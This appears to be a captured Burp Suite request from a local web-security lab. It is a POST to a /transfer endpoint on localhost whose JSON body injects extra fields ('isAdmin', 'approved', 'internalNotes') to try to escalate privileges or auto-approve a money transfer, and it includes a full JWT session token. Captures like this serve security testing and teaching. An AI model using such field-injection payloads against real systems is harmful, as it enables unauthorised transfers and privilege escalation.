 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /transfer HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 180
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo2LCJ1c2VybmFtZSI6IlRpbmFz
aGUiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc2NTIxMDA2Nn0.3qjnustARyXWvMBgwwP8ZrwRi
c7PhCyPq3bqT1Gbjlo
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: http://localhost:5000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:5000/dashboard
17 Accept-Encoding: gzip, deflate, br
18 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo2LCJ1c2VybmFtZSI6IlRpbmFz
aGUiLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc2NTIxMDA2Nn0.3qjnustARyXWvMBgwwP8ZrwRi
c7PhCyPq3bqT1Gbjlo
19 Connection: keep-alive
20
21 {
22 "to_account":"0004097868",
23 "amount":"100",
24 "description":"bae allowance",
25 "isAdmin":true,
26 "internalNotes":"memo injected this field",
27 "approved":true
28 }